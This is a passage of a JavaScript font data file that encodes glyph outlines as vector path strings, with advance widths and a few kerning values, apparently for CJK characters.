9,-135v-24,20,-56,23,-117,23r0,38r142,0v32,3,8,53,12,78r-200,0v0,12,-3,27,11,27r200,0r0,27r-222,0v-42,4,-24,-47,-28,-80r202,0v0,-11,3,-24,-10,-24r-192,0r0,-28r45,0r0,-38r-95,0r0,-28v78,-4,172,5,238,-10v29,-20,8,-83,14,-125r40,0r0,181r-40,0r0,-41"},{},{"d":"324,-56r-40,0r0,-219r40,0r0,219xm251,-57r-40,0r0,-133r-68,-1r0,-30r68,0r0,-54r40,0r0,218xm76,-150v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-130r39,0r0,120xm113,49v-18,-1,-22,-5,-23,-22r0,-88r39,0r0,66v0,8,5,13,14,13r189,0r0,31r-219,0"},{},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm56,-102v-20,0,-27,-6,-26,-27r0,-141r123,0v34,-2,22,39,23,67r44,0r0,-72r38,0r0,218r-38,0r0,-116r-45,0r-3,71r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,94v2,24,45,9,67,13r0,-94xm111,49v-17,0,-23,-6,-23,-23r0,-87r40,0r0,66v0,8,5,13,14,13r193,0r0,31r-224,0"},{"d":"74,-257r-45,0r0,-35r45,0r0,35xm72,-211v-3,104,11,220,-17,300r-24,0r0,-300r41,0","w":102},{},{},{"d":"15,-174v-10,-100,136,-135,185,-61r79,0r0,-40r40,0r0,329r-40,0r0,-165r-80,0v-50,72,-194,35,-184,-63xm214,-205v6,20,5,43,0,63r65,0r0,-63r-65,0xm117,-104v37,0,62,-30,62,-70v0,-39,-25,-69,-62,-69v-37,0,-62,30,-62,69v0,40,25,70,62,70"},{"d":"317,54r-40,0r0,-329r40,0r0,329xm62,-40v-22,0,-29,-7,-29,-27r0,-204r40,0r0,79r103,0r0,-79r40,0r0,231r-154,0xm176,-70r0,-92r-103,0r0,78v0,9,5,14,15,14r88,0"},{},{},{},{},{"d":"341,-83r-85,0r0,137r-40,0r0,-137r-82,0r0,137r-40,0r0,-137r-75,0r0,-30r227,0r0,-113v0,-11,-5,-16,-15,-16r-171,0r0,-30r207,0v16,0,24,8,23,24r-8,135r59,0r0,30"},{},{"d":"135,-21v44,0,61,-25,60,-70r0,-181r40,0r0,177v0,65,-34,105,-100,105v-68,0,-102,-39,-102,-105r0,-177r41,0r0,181v1,48,16,70,61,70","w":268,"k":{"X":2,"A":4}},{},{"d":"157,-106v64,-1,112,5,122,-33r0,-136r40,0r0,206r-40,0r0,-30v-37,35,-158,19,-251,23r0,-30r89,0r0,-48v-31,-1,-69,8,-69,-26r0,-91r40,0r0,73v0,9,5,14,14,14r122,0r0,30r-67,0r0,48xm111,53v-42,2,-16,-62,-23,-95r39,0v4,23,-11,65,14,65r192,0r0,30r-222,0"},{},{},{},{},{"d":"326,-95r-39,0r0,-83r-38,0r0,82r-39,0r0,-179r39,0r0,67r38,0r0,-67r39,0r0,180xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{},{},{},{},{},{},{"d":"326,-94r-39,0r0,-83r-38,0r0,82r-39,0r0,-180r39,0r0,67r38,0r0,-67r39,0r0,181xm99,-278v52,0,84,33,84,85v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-52,32,-85,83,-85xm99,-140v29,0,45,-22,45,-53v0,-32,-16,-52,-45,-53v-29,-1,-44,24,-44,53v0,29,15,54,44,53xm307,-71v16,1,21,5,21,22r-7,103r-34,0r0,-80v0,-10,-5,-14,-15,-14r-182,0r0,-31r217,0"},{},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm68,-100v-22,0,-29,-8,-29,-29r0,-142r39,0r0,51r94,0r0,-51r40,0r0,171r-144,0xm172,-131r0,-59r-94,0v3,22,-10,59,15,59r79,0xm112,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{"d":"300,-150r-207,0v-19,0,-28,-8,-28,-25r0,-101r40,0r0,28r155,0r0,-28r40,0r0,126xm260,-180r0,-37r-155,0v0,16,-4,37,14,37r141,0xm341,-86r-135,0r0,67r-40,0r0,-67r-147,0r0,-31r322,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-80r40,0v4,24,-12,71,14,71r187,0r0,30r-218,0"},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm184,-271v18,0,23,5,23,23v-6,98,-66,136,-155,164r-14,-28v49,-17,84,-38,104,-62v-34,5,-66,2,-103,3r0,-30r119,0v4,-13,12,-41,-8,-40r-107,0r0,-30r141,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{"d":"304,-184r-53,0r-17,100r58,0r0,26r-63,0r-11,62r-30,0r10,-62r-66,0r-11,62r-30,0r11,-62r-49,0r0,-26r53,0r18,-100r-59,0r0,-27r63,0r11,-61r31,0r-11,61r66,0r11,-61r31,0r-11,61r48,0r0,27xm220,-184r-66,0r-18,100r67,0"},{},{"d":"317,-84r-40,0r0,-95r-56,0r0,-29r56,0r0,-67r40,0r0,191xm79,-179v-7,44,18,39,54,39v34,0,62,-3,82,-7r3,29v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-65r123,0v0,-16,3,-36,-13,-36r-109,0r0,-28r143,0v15,0,21,5,20,20r-5,72r-119,0xm203,65v-62,7,-103,-51,-68,-97r-50,0r0,-30r98,0r0,-33r39,0r0,33r99,0r0,30r-51,0v35,45,-6,105,-67,97xm160,4v0,45,85,40,86,0v-1,-40,-85,-42,-86,0"},{},{},{},{},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm126,-277v55,0,95,30,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,41,-82,96,-82xm126,-143v32,0,55,-22,55,-52v0,-30,-22,-52,-55,-52v-33,0,-56,21,-56,52v0,31,24,52,56,52xm132,-12v1,17,-5,40,14,40r131,0r0,-40r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-112r40,0r0,38r145,0r0,-38r40,0r0,138r-199,0"},{},{},{},{},{},{},{"d":"129,-143v42,2,83,-9,83,-38r0,-94r37,0r0,70r40,0r0,-70r37,0r0,186r-37,0r0,-85r-40,0r0,84r-37,0r0,-48v-23,22,-64,26,-116,27v-37,1,-59,-3,-59,-40r0,-119r115,0r0,30r-75,0r0,80v1,24,25,16,52,17xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{"d":"354,-136r-56,0r0,43r-40,0r0,-182r40,0r0,34r56,0r0,30r-56,0r0,45r56,0r0,30xm115,-277v53,0,96,32,96,84v0,52,-43,84,-96,84v-53,0,-96,-32,-96,-84v0,-52,43,-84,96,-84xm115,-140v33,0,56,-21,56,-53v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,24,53,56,53xm300,-48r-7,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{"d":"354,-176r-54,0r0,85r-40,0r0,-184r40,0r0,68r54,0r0,31xm55,-108v-21,0,-29,-5,-29,-26r0,-138r37,0r0,49r41,0r0,-49r36,0r0,49r41,0r0,-49r37,0r0,164r-163,0xm181,-194r-41,0r0,57r41,0r0,-57xm104,-137r0,-57r-41,0v3,21,-10,57,14,57r27,0xm301,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-177,0r0,-31r213,0v14,0,20,7,19,22"},{},{},{"d":"276,-217v-1,43,-33,68,-76,72r0,31r141,0r0,29r-322,0r0,-29r141,0r0,-31v-43,-5,-76,-29,-76,-72v0,-49,42,-73,96,-73v53,0,96,23,96,73xm180,-174v31,0,57,-16,57,-43v0,-28,-26,-42,-57,-42v-31,0,-57,14,-57,42v0,27,26,43,57,43xm277,-58v16,1,22,5,20,22r-6,90r-35,0r0,-68v0,-11,-4,-16,-14,-16r-180,0r0,-28r215,0"},{},{},{"d":"183,-271v34,-3,22,39,23,67r71,0r0,-71r40,0r0,224r-40,0r0,-122r-73,0r-3,71r-140,0v-18,0,-27,-8,-27,-24r0,-145r149,0xm165,-133r0,-96v0,-7,-4,-11,-11,-11r-81,0r0,95v0,8,5,12,13,12r79,0xm108,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{"d":"74,-121v-21,0,-28,-6,-28,-26r0,-125r173,0r0,30r-133,0r0,30r129,0r0,29r-129,0v1,15,-4,34,13,33r122,0r0,29r-147,0xm279,-78v-25,22,-58,25,-123,26r0,102r-40,0r0,-102r-94,0r0,-30r91,0v62,0,101,-2,118,-4v30,-4,48,-15,48,-35r0,-154r40,0r0,329r-40,0r0,-132"},{"d":"276,-222v0,41,-34,63,-76,67r0,28r141,0r0,28r-322,0r0,-28r141,0r0,-28v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm219,59v-20,-1,-27,-4,-27,-25r0,-109r93,0v11,0,16,6,16,18r-4,116r-78,0xm263,31r0,-68v0,-15,-21,-9,-35,-10r0,66v-1,17,20,11,35,12xm86,59v-42,4,-24,-47,-28,-80r71,0v-1,-12,4,-27,-10,-27r-61,0r0,-27r92,0v33,2,8,53,12,79r-66,0v1,12,-4,27,10,27r64,0r0,28r-84,0"},{"d":"20,-99v-3,-99,83,-128,179,-109r0,297r-41,0r0,-95v-14,8,-31,11,-52,11v-61,-1,-84,-39,-86,-104xm61,-102v0,64,42,90,97,73r0,-155v-63,-3,-97,19,-97,82","w":229},{},{"d":"147,-121v-2,31,-20,81,-39,95v-17,-17,-36,-61,-39,-93v-1,31,-16,78,-31,95r-26,-17v31,-53,38,-111,36,-199r-31,0r0,-30r176,0r0,30r-27,0v-2,77,11,150,40,194r-26,18v-13,-17,-31,-65,-33,-93xm330,54r-40,0r0,-193r-34,0r0,189r-37,0r0,-325r37,0r0,105r34,0r0,-105r40,0r0,329xm87,-240v-1,61,4,122,21,156v15,-31,20,-94,19,-156r-40,0"},{},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm17,-193v-10,-84,109,-112,151,-55r52,0r0,-27r38,0r0,175r-38,0r0,-39r-51,0v-41,58,-163,30,-152,-54xm182,-219v4,15,4,33,1,50r37,0r0,-50r-38,0xm101,-140v29,0,44,-24,44,-53v0,-31,-15,-54,-44,-54v-29,0,-45,23,-45,54v0,30,16,53,45,53xm136,-14v2,18,-7,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,32r151,0r0,-32r39,0r0,135r-203,0"},{"d":"317,-99r-40,0r0,-90r-54,0r0,-31r54,0r0,-55r40,0r0,176xm129,-152v20,-30,23,-67,23,-120r40,0v-2,63,13,110,45,145r-25,20v-17,-14,-36,-47,-39,-73v-1,28,-26,65,-44,79v-19,-14,-42,-49,-47,-77v-2,28,-23,62,-40,78r-25,-22v36,-38,45,-76,44,-150r39,0v-1,51,8,90,29,120xm217,-89v54,0,98,27,98,77v0,49,-45,76,-98,76v-53,0,-97,-26,-97,-76v0,-51,42,-77,97,-77xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,28,27,47,58,47"},{"d":"160,-103v-38,-5,-101,17,-101,-27r0,-141r40,0r0,46r162,0r0,-46r40,0r0,168r-101,0r0,59r141,0r0,30r-322,0r0,-30r141,0r0,-59xm261,-134r0,-61r-162,0v3,22,-11,61,15,61r147,0"},{},{"d":"261,-120v-47,32,-160,17,-241,20r0,-28r85,0r0,-28v-38,-4,-67,-24,-67,-62v1,-45,39,-65,88,-65v50,0,87,21,87,65v0,38,-30,58,-68,62r0,28v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-114r40,0r0,67r52,0r0,30r-52,0r0,83r-40,0r0,-25xm100,58v-42,4,-24,-47,-28,-80r189,0v0,-12,3,-25,-10,-25r-179,0r0,-28r214,0v34,3,8,53,12,79r-187,0v0,12,-3,26,11,26r188,0r0,28r-210,0xm77,-218v0,48,97,49,97,0v0,-23,-23,-37,-48,-37v-26,0,-49,14,-49,37xm161,-100r11,0r-11,0"},{},{"d":"279,-147v-29,21,-73,24,-141,24r0,70r-39,0r0,-70r-69,0r0,-30r152,-1r0,-71v0,-11,-5,-16,-15,-16r-110,0r0,-30r145,0v16,0,24,7,23,23r-7,92v29,-1,65,-11,61,-29r0,-90r40,0r0,210r-40,0r0,-82xm223,-75v-3,60,57,92,110,103r-13,29v-42,-1,-108,-43,-117,-75v-8,33,-76,74,-117,75r-13,-29v56,-12,112,-41,110,-103r40,0"},{"d":"145,-274v14,1,14,3,14,19r-6,112r103,0r0,-83v-1,-31,-50,-12,-77,-17r0,-31r101,0v16,1,21,4,20,23r-6,108r47,0r0,30r-322,0r0,-30r95,0r0,-83v0,-29,-43,-13,-68,-17r0,-31r99,0xm241,63v-51,0,-83,-50,-56,-91r-26,0r0,-30r62,0r0,-37r40,0r0,37r62,0r0,30r-26,0v27,41,-4,91,-56,91xm241,34v18,0,28,-13,28,-29v1,-16,-10,-30,-28,-30v-17,0,-28,13,-28,30v0,16,11,29,28,29xm81,54v-18,0,-22,-4,-23,-21r0,-97r40,0r-1,76v3,23,46,8,68,12r0,30r-84,0"},{},{},{"d":"22,-296v60,-12,138,-9,133,56v8,49,-83,66,-82,125r0,33r-27,0v-5,-15,-8,-31,-8,-47v0,-56,68,-60,73,-110v4,-40,-49,-31,-89,-32r0,-25xm87,4r-48,0r0,-44r48,0r0,44","w":161},{},{},{},{"d":"182,-289v55,0,96,24,96,75v0,51,-41,75,-96,75v-55,0,-95,-24,-96,-75v0,-52,41,-75,96,-75xm182,-170v30,0,56,-16,56,-44v0,-29,-25,-44,-56,-44v-31,0,-56,15,-56,44v0,28,26,44,56,44xm206,-19r-40,0r0,-65r-147,0r0,-30r322,0r0,30r-135,0r0,65xm86,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r184,0r0,30r-215,0"},{},{},{},{},{},{},{"d":"182,-288v56,0,96,24,96,76v0,51,-41,76,-96,76v-55,0,-96,-25,-96,-76v0,-52,41,-76,96,-76xm182,-168v31,0,56,-16,56,-44v0,-27,-24,-45,-56,-45v-32,0,-56,17,-56,45v0,29,25,44,56,44xm341,-79r-322,0r0,-31r322,0r0,31xm87,51v-44,2,-17,-65,-24,-100r40,0v4,24,-12,70,14,70r185,0r0,30r-215,0"},{"d":"341,-89r-322,0r0,-30r141,0r0,-34v-35,-5,-98,15,-98,-24r0,-99r40,0r0,30r156,0r0,-30r40,0r0,123r-98,0r0,34r141,0r0,30xm258,-183r0,-33r-156,0v0,15,-3,33,14,33r142,0xm282,-60v16,0,20,5,19,20r-7,94r-33,0r0,-69v-1,-28,-48,-10,-72,-15r0,-30r93,0xm155,-60v16,0,19,4,18,20r-6,94r-34,0r0,-69v-2,-28,-50,-10,-75,-15r0,-30r97,0"},{},{},{},{"d":"326,-112r-39,0r0,-69r-41,0r0,68r-39,0r0,-162r39,0r0,63r41,0r0,-63r39,0r0,163xm25,-133v38,-24,59,-50,59,-107r-49,0r0,-31r138,0r0,31v-15,1,-35,-2,-48,1v0,43,19,77,59,101r-20,23v-24,-12,-51,-41,-58,-68v-7,30,-27,55,-60,74xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-30,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{"d":"36,-174v49,-21,80,-39,81,-99r40,0v-1,46,26,74,79,96r-16,27v-32,-11,-71,-36,-82,-64v-13,31,-49,56,-85,67xm279,-109v-36,36,-158,19,-251,23r0,-29r89,0r0,-45r40,0r0,45v55,-1,79,2,108,-10v10,-4,14,-12,14,-23r0,-127r40,0r0,213r-40,0r0,-47xm217,-63v-1,57,57,79,110,91r-12,29v-42,-2,-107,-36,-117,-68v-10,31,-76,66,-118,68r-13,-29v54,-12,110,-34,110,-91r40,0"},{"d":"317,-50r-39,0r0,-225r39,0r0,225xm205,-269v19,0,23,3,23,22v-2,79,-26,125,-71,166r-26,-23v36,-36,55,-76,55,-121v0,-22,-29,-12,-47,-14r0,-30r66,0xm104,-269v14,-1,18,4,17,18v-1,75,-26,114,-71,151r-23,-22v34,-32,51,-67,52,-103v1,-22,-29,-12,-48,-14r0,-30r73,0xm107,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,6,13,15,13r190,0r0,31r-221,0"},{},{},{},{},{},{"d":"326,-101r-39,0r0,-76r-38,0r0,75r-39,0r0,-173r39,0r0,67r38,0r0,-67r39,0r0,174xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,35r151,0r0,-35r39,0r0,136r-203,0xm287,28r0,-41r-151,0v1,17,-6,41,14,41r137,0"},{},{},{},{},{},{},{},{"d":"200,-270v-2,78,57,113,121,135r-14,30v-52,-11,-107,-48,-126,-90v-20,45,-71,77,-126,90r-14,-31v66,-22,121,-54,119,-134r40,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"207,89r-207,0r0,-30r207,0r0,30","w":207},{"d":"317,-91r-40,0r0,-91r-96,0r0,-29r96,0r0,-64r40,0r0,184xm77,-163v1,22,27,17,52,17v34,0,62,-2,85,-6r5,26v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-118r163,0r0,30r-124,0r0,78xm227,-29v14,32,59,54,103,58r-12,29v-46,-3,-101,-31,-115,-64v-14,33,-70,61,-115,64r-12,-29v44,-4,89,-26,103,-58r-94,0r0,-30r98,0r0,-37r39,0r0,37r98,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"200,-276v1,59,56,78,114,91r-10,28v-51,-5,-105,-32,-124,-67v-19,37,-69,61,-122,67r-11,-28v57,-11,112,-32,112,-91r41,0xm341,-106r-322,0r0,-29r322,0r0,29xm301,-54r-5,112r-34,0r0,-94v-3,-26,-49,-8,-72,-13r0,-28r91,0v14,0,21,8,20,23xm86,58v-42,4,-24,-47,-28,-81r75,0v-1,-12,3,-26,-10,-26r-65,0r0,-28r96,0v34,2,9,53,13,80r-71,0v0,12,-3,27,11,27r75,0r0,28r-96,0"},{},{},{},{},{},{},{"d":"96,-231v77,-13,166,-23,166,51v0,60,-82,112,-120,153r131,0r0,31r-183,0r0,-28v33,-30,33,-30,96,-93v23,-23,33,-41,33,-56v2,-45,-77,-31,-123,-33r0,-25"},{"d":"355,-138r-57,0r0,192r-40,0r0,-329r40,0r0,107r57,0r0,30xm117,-59v-82,9,-120,-100,-65,-150r-45,0r0,-31r91,0r0,-44r39,0r0,44r90,0r0,31r-45,0v55,49,18,160,-65,150xm117,-90v31,0,52,-22,52,-55v0,-33,-21,-55,-52,-55v-32,0,-52,22,-52,55v0,33,20,55,52,55"},{"d":"305,-153v-50,-7,-103,-32,-124,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-43,113,-93r42,0v-2,51,36,75,115,93xm89,58v-20,0,-27,-7,-27,-27r0,-101r98,0r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33r101,0r0,27r-199,0r0,24r195,0r0,25r-195,0v-1,14,0,27,14,26r189,0r0,26r-216,0"},{},{},{},{"d":"201,-272v-3,65,63,102,119,116r-12,32v-49,-8,-109,-45,-127,-81v-18,40,-74,73,-127,81r-13,-32v64,-15,118,-45,118,-116r42,0xm341,-54r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-31r322,0r0,31"},{"d":"71,-80v3,26,30,18,62,18v56,0,81,-1,107,-15v10,-6,15,-15,15,-26r0,-172r39,0r0,59r59,0r0,30r-59,0r0,75r59,0r0,31r-59,0r0,134r-39,0r0,-114v-30,23,-77,31,-147,30v-43,-1,-77,3,-77,-40r0,-200r158,0r0,30r-118,0r0,68r114,0r0,30r-114,0r0,62"},{},{"d":"234,4r-46,0r-72,-116r-70,116r-43,0r89,-142r-84,-134r45,0r66,109r63,-109r42,0r-82,133","w":236,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"U":2,"Q":7,"O":7,"G":7,"C":7}},{},{"d":"315,-244r-9,150r-36,0r0,-128v0,-11,-4,-17,-14,-17r-79,0r0,-30r115,0v16,0,24,8,23,25xm130,-269v16,0,18,5,17,21r-8,154r-36,0r0,-128v1,-28,-39,-14,-63,-17r0,-30r90,0xm341,-14r-322,0r0,-30r160,0r0,-113r40,0r0,113r122,0r0,30"},{},{"d":"354,-174r-54,0r0,80r-40,0r0,-181r40,0r0,71r54,0r0,30xm203,-270v16,0,20,5,20,21v-2,79,-25,120,-72,159r-26,-22v37,-34,56,-72,56,-114v0,-22,-29,-10,-46,-13r0,-31r68,0xm100,-270v15,1,18,3,18,18v0,73,-26,107,-70,143r-24,-21v35,-30,53,-62,53,-96v1,-21,-29,-11,-46,-13r0,-31r69,0xm301,-49r-6,103r-37,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r211,0v14,0,20,7,19,22"},{"d":"354,-175r-56,0r0,81r-39,0r0,-181r39,0r0,70r56,0r0,30xm17,-124v54,-29,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-30,-11,-69,-47,-80,-77v-12,35,-49,68,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-103r222,0r0,31r-182,0v4,24,-12,68,14,68r172,0r0,30r-199,0"},{},{},{"d":"279,-275v16,1,22,4,20,22r-7,95r49,0r0,31r-141,0r0,61r-40,0r0,-61r-141,0r0,-31r235,0r0,-70v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0xm102,-10v1,17,-6,38,14,38r142,0r0,-38r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-109r39,0r0,37r156,0r0,-37r40,0r0,135r-208,0"},{},{"d":"279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0xm262,-276v-1,57,20,78,59,102r-18,25v-27,-11,-54,-37,-62,-64v-8,27,-35,54,-61,65v-26,-12,-53,-36,-62,-65v-6,27,-26,48,-61,64r-19,-25v40,-24,60,-43,59,-102r42,0v-1,42,12,68,41,91v29,-22,41,-50,40,-91r42,0"},{"d":"91,-158v-51,2,-20,-75,-28,-116r234,0r0,30r-195,0v3,20,-10,56,14,56r182,0r0,30r-207,0xm299,-37r-6,91r-33,0r0,-68v0,-10,-5,-15,-15,-15r-185,0r0,-30r101,0r0,-38r-142,0r0,-30r322,0r0,30r-142,0r0,38r80,0v14,0,21,7,20,22"},{},{"d":"326,-94r-40,0r0,-181r40,0r0,181xm256,-94r-39,0r0,-83r-53,0r0,-30r53,0r0,-68r39,0r0,181xm21,-117v42,-29,62,-57,61,-123r-48,0r0,-31r139,0r0,31r-51,0v-2,55,18,89,62,117r-20,24v-22,-12,-53,-45,-60,-70v-4,28,-37,63,-61,75xm311,-71v13,1,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,24,-11,68,14,68r135,0"},{},{},{},{},{"d":"176,-265v-31,66,-123,65,-154,0r17,-11v30,50,90,51,120,0","w":198},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm35,-113v58,-14,121,-56,126,-113v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-2,81,-54,136,-155,163xm318,-50r-6,104r-37,0r0,-81v0,-9,-7,-14,-20,-14r-169,0r0,-31r212,0v14,0,21,7,20,22"},{},{},{},{},{},{},{"d":"317,-90r-40,0r0,-185r40,0r0,185xm149,-213v3,45,41,75,82,89r-16,28v-34,-10,-71,-38,-85,-67v-12,33,-52,61,-88,72r-17,-28v55,-22,83,-53,83,-94r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0xm298,-68v16,1,20,5,20,22r-6,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0"},{},{"d":"278,-274v16,1,21,5,19,22r-6,103r50,0r0,31r-322,0r0,-31r235,0r0,-77v0,-11,-5,-17,-15,-17r-175,0r0,-31r214,0xm103,-12v1,18,-5,40,15,40r140,0r0,-40r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-114r40,0r0,39r155,0r0,-39r39,0r0,140r-207,0"},{},{},{},{},{},{"d":"297,-152r-206,0v-19,0,-28,-8,-28,-24r0,-99r40,0r0,27r155,0r0,-27r39,0r0,123xm258,-182r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-93r-322,0r0,-30r322,0r0,30xm283,-62v13,0,16,5,16,17r-4,103r-205,0v-20,0,-27,-7,-27,-27r0,-93r220,0xm257,27v-3,-20,10,-59,-11,-59r-143,0v3,21,-10,59,14,59r140,0"},{},{},{},{"d":"354,-145r-56,0r0,45r-40,0r0,-175r40,0r0,31r56,0r0,29r-56,0r0,40r56,0r0,30xm116,-278v52,0,95,31,95,80v0,49,-43,81,-95,81v-53,0,-96,-31,-96,-81v0,-49,44,-80,96,-80xm116,-147v32,0,55,-20,55,-51v0,-31,-23,-50,-55,-50v-32,0,-56,19,-56,50v0,32,23,51,56,51xm188,65v-62,0,-102,-52,-69,-100r-50,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-50,0v33,47,-7,100,-68,100xm188,35v22,0,42,-13,42,-33v0,-20,-20,-33,-42,-33v-22,0,-43,12,-43,33v0,21,21,33,43,33"},{},{},{"d":"200,-276v1,59,56,78,114,91r-10,28v-50,-6,-104,-33,-124,-67v-19,37,-69,61,-122,67r-11,-29v58,-11,111,-31,112,-90r41,0xm341,-107r-322,0r0,-29r322,0r0,29xm91,58v-43,4,-24,-49,-28,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,28,11,28r189,0r0,29r-212,0"},{"d":"88,-93v-49,4,-22,-66,-29,-105r201,0v-2,-16,7,-41,-11,-41r-189,0r0,-31r223,0v14,0,20,7,19,22r-6,81r-197,0v2,18,-7,44,14,44r192,0r0,30r-217,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"180,-289v54,0,95,20,95,70v0,49,-41,71,-95,71v-54,0,-95,-21,-95,-71v0,-49,41,-70,95,-70xm180,-178v31,0,56,-15,56,-41v0,-26,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,25,41,56,41xm200,-61r-40,0r0,-35r-141,0r0,-29r322,0r0,29r-141,0r0,35xm200,-44v-1,50,61,66,111,74r-10,27v-42,2,-113,-29,-121,-58v-8,30,-78,59,-121,58r-10,-27v53,-8,112,-22,111,-74r40,0"},{},{},{"d":"326,-77r-40,0r0,-198r40,0r0,198xm102,-277v47,0,79,28,84,71r34,0r0,-69r38,0r0,177r-38,0r0,-77r-34,0v-5,44,-37,71,-84,71v-52,0,-84,-33,-84,-86v0,-53,32,-87,84,-87xm102,-136v30,0,45,-23,45,-54v0,-32,-15,-56,-45,-56v-30,0,-45,24,-45,56v0,31,15,54,45,54xm224,-76v-3,61,57,92,110,104r-14,29v-41,-1,-107,-44,-116,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,113,-43,111,-104r40,0"},{},{},{},{"d":"231,-121v-54,20,-137,11,-209,13r0,-28r37,0v-4,-29,-1,-73,-2,-107r-33,0r0,-28r196,0r0,28r-32,0r-2,105v17,-1,30,-2,40,-4xm120,58v-44,5,-25,-48,-29,-83r186,0v0,-12,3,-27,-10,-27r-176,0r0,-28r211,0v11,0,17,5,17,16r-5,65r-183,0v1,13,-4,29,11,29r183,0r0,28r-205,0xm317,-102r-40,0r0,-55r-62,0r0,-25r62,0r0,-20r-62,0r0,-25r62,0r0,-48r40,0r0,173xm96,-136r52,0r1,-107r-53,0r0,107"},{},{},{"d":"305,-146v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v71,-11,108,-34,112,-69r-100,0r0,-30r242,0r0,30r-100,0v4,35,42,58,112,69xm341,-91r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-43,-3,-107,-37,-118,-70v-10,33,-74,69,-118,70r-13,-28v56,-12,111,-36,111,-95r40,0"},{"d":"279,-57r-76,0r0,-29r76,0r0,-189r40,0r0,245r-40,0r0,-27xm244,-121v-25,8,-61,13,-94,13r-1,54r-39,0r0,-54r-82,0r0,-30r152,-1r0,-38r-131,0r0,-30r131,0v0,-17,3,-35,-15,-35r-113,0r0,-30r148,0v16,0,23,8,22,24r-6,107v9,-1,16,-2,24,-3xm108,53v-40,2,-17,-55,-23,-87r40,0v3,21,-10,56,14,57r194,0r0,30r-225,0"},{},{"d":"326,-95r-40,0r0,-180r40,0r0,180x